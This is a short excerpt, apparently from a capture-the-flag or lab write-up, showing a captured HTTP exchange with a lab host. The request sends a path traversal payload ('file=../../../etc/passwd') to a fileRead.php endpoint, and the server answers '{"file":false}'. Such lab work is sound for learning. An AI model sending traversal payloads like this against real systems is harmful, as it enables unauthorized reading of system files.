 Raw Params Headers Hex
POST /fileRead.php HTTP/1.1
Host: 10.10.10.87
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.87/list.html
Content-type: application/x-www-form-urlencoded
Content-Length: 24
Connection: close
file=../../../etc/passwd
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Tue, 18 Dec 2018 10:18:13 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.1.16
Content-Length: 14
{"file":false}